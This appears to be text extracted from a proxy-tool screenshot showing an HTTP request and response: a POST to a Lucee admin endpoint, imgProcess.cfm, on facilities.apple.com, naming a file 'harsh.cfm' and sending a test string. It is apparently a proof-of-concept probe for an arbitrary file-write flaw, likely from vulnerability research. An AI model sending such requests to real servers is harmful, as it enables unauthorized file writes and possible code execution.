 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 15
8
9 imgSrc=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Server: Apple
3 Date: Tue, 20 Oct 2020 11:05:35 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c324f5734b47; expires=Tue,
7 X-OneAgent-JS-Injection: true
8 vary: accept-encoding
9 Strict-Transport-Security: max-age=31536000; includeSubdomains
10 X-Frame-Options: SAMEORIGIN
11 Host: facilities.apple.com
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Content-Length: 4
15